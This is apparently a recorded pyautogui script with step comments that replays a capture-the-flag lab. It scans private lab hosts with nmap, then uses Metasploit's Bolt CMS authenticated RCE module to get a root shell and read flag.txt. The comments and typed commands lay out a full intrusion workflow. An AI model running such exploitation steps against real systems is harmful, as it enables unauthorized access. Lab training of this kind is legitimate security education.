
# - Open a new Firefox tab and search the web for 'metasploit'
pyautogui.click(990, 29)

pyautogui.write('metasploit')

# - Visit metasploit.com, highlight 'framework' and 'power' on the homepage, then minimize Firefox
pyautogui.click(166, 150)

pyautogui.moveTo(428, 223)

pyautogui.moveTo(320, 131); pyautogui.dragTo(445, 131)

pyautogui.doubleClick(576, 131)

pyautogui.moveTo(454, 202)

pyautogui.moveTo(443, 182)

pyautogui.doubleClick(385, 149)

pyautogui.click(32, 29)

# - Ping 10.10.142.185, nmap -sV -sC the target to find port 8000, and start msfconsole
pyautogui.click(877, 59)

pyautogui.moveTo(366, 195)

pyautogui.write('ping 10.10.142.185')

pyautogui.write('nmap -sV -sC 10.10.5.156')

pyautogui.moveTo(158, 189)

pyautogui.doubleClick(105, 177)

pyautogui.write('msfconsole')

# - Launch msfconsole and highlight the 2162 exploits count in its banner
pyautogui.press('Return')

pyautogui.moveTo(233, 277)

pyautogui.doubleClick(155, 399)

pyautogui.doubleClick(193, 399)

pyautogui.moveTo(380, 311)

pyautogui.click(172, 5)

pyautogui.scroll(-3)

# - Run help and scroll through the msfconsole command reference
pyautogui.write('search')

pyautogui.write('help')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Show the banner again, rerun help, and highlight the search command's description
pyautogui.write('banner')

pyautogui.write('help')

pyautogui.scroll(-3)

pyautogui.doubleClick(115, 230)

# - Clear the console, search for bolt, then search http and scroll its results
pyautogui.write('clear')
pyautogui.write('search bolt')

pyautogui.moveTo(435, 277)

pyautogui.write('search')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('search h')

# - Search for "http 2.5" and then "http 2.5.1", reviewing the nine matching modules
pyautogui.write('"ttp "')

pyautogui.write('2.')

pyautogui.write('search "http 2."')

pyautogui.write('search "http 2.5.1')

pyautogui.doubleClick(182, 283)

# - Rerun the bolt search and highlight the bolt_authenticated_rce module name and description
pyautogui.write('serach notl')

pyautogui.moveTo(583, 399)

pyautogui.moveTo(120, 117)

pyautogui.moveTo(754, 122)

pyautogui.doubleClick(768, 136)

pyautogui.doubleClick(286, 136)

pyautogui.moveTo(527, 136); pyautogui.dragTo(791, 135)

pyautogui.moveTo(547, 146); pyautogui.dragTo(681, 146)

pyautogui.moveTo(614, 135); pyautogui.dragTo(739, 136)

pyautogui.moveTo(588, 258)

# - Load module 0, exploit/unix/webapp/bolt_authenticated_rce, with 'use 0'
pyautogui.write('use')

pyautogui.write('0')

pyautogui.moveTo(247, 178)

pyautogui.press('Return')

pyautogui.doubleClick(324, 209)

# - Run 'show options' to list the blank RHOSTS, USERNAME, PASSWORD and LHOST settings
pyautogui.write('show option')

pyautogui.moveTo(471, 494)

# - Set LHOST to 10.11.0.201 and set the Bolt login username and password
pyautogui.write('set')

pyautogui.write('LHOST 10.11.0.201')

pyautogui.moveTo(151, 374)

pyautogui.doubleClick(158, 367)

pyautogui.write('s')

pyautogui.write('set USERNAME bolt')

pyautogui.moveTo(348, 360)

# - Set RHOSTS to the Bolt target 10.10.249.197
pyautogui.write('set R')

pyautogui.write('HOSTS')

pyautogui.click(28, 29)

pyautogui.write('10.10.249.197')

pyautogui.moveTo(547, 380)

pyautogui.moveTo(205, 167)

# - Launch the exploit against 10.10.249.197, opening command shell session 1
pyautogui.write('expl')

pyautogui.press('Return')

pyautogui.moveTo(118, 441); pyautogui.dragTo(261, 441)

# - Run whoami, id and ls to confirm root, then cat flag.txt for the flag
pyautogui.write('whoami')

pyautogui.doubleClick(107, 483)

pyautogui.write('id')

pyautogui.write('ls')

pyautogui.write('cat flag.txt')

pyautogui.moveTo(237, 408)

pyautogui.moveTo(244, 412)

pyautogui.moveTo(223, 409)

pyautogui.moveTo(323, 366)

# - Review the earlier bolt search results, selecting the Bolt CMS 3.7.0 module description
pyautogui.moveTo(614, 136); pyautogui.dragTo(792, 136)

pyautogui.doubleClick(127, 209)

pyautogui.moveTo(747, 124)

pyautogui.moveTo(158, 37)

# - Search Exploit Database for 'bolt' and open the Bolt CMS 3.7.0 Authenticated RCE exploit
pyautogui.click(983, 29)

pyautogui.write('bolt')

pyautogui.click(339, 252)

# - Read through the exploit's Python source, then return to the msfconsole session
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(235, 390)

pyautogui.scroll(-3)

pyautogui.moveTo(362, 344)

pyautogui.click(310, 6)

pyautogui.moveTo(98, 135); pyautogui.dragTo(649, 184)
pyautogui.write('run')

pyautogui.press('Return')
